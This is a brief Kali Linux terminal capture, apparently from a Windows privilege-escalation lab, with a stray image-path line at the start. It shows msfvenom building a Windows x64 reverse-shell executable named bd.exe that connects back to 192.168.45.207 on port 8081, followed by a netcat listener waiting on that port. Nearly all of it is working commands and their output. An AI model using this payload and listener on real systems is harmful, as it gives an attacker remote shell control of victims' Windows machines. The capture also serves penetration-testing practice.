 ┌──(blacklotus㉿kali)-[~/Desktop/Privesc/Windows]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.207 LPORT=8081 -f exe -o bd.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: bd.exe
┌──(blacklotus㉿kali)-[~/Desktop/Privesc/Windows]
└─$
┌──(blacklotus㉿kali)-[~/Desktop]
└─$ rlwrap nc -lnvp 8081
Listening on 0.0.0.0 8081